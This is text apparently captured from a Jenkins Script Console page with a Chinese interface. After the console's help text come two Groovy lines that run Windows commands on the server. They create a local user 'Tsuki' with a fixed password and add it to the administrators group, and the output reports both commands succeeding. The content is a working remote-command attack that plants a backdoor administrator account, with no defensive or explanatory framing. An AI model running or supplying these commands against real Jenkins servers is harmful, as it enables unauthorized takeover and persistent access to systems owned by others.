 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "net user Tsuki pass@123 /add".execute().text
2 println "net localgroup administrators Tsuki /add".execute().text
运行
Result
命令成功完成。
命令成功完成。